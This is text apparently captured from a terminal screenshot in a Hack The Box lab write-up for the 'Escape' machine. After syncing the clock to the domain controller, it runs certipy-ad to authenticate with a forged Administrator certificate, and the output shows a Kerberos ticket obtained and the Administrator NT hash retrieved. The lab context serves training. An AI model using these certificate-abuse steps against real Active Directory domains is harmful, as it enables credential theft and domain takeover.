 ┌──(widgeon㉿widgeon)-[~/Documents/htb/escape]
└─$ sudo ntpdate 10.10.11.202
2023-03-14 03:18:26.358836 (-0600) +28791.427854 +/- 0.040950 10.10.11.202 s1 no-leap
CLOCK: time stepped by 28791.427854
┌──(widgeon㉿widgeon)-[~/Documents/htb/escape]
└─$ certipy-ad auth -pfx escape.pfx -dc-ip 10.10.11.202 -username Administrator -domain sequel.htb
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got NT hash for 'administrator@sequel.htb': a52f78e4c751e5f5e17e1e9f3e58f4ee
┌──(widgeon㉿widgeon)-[~/Documents/htb/escape]
└─$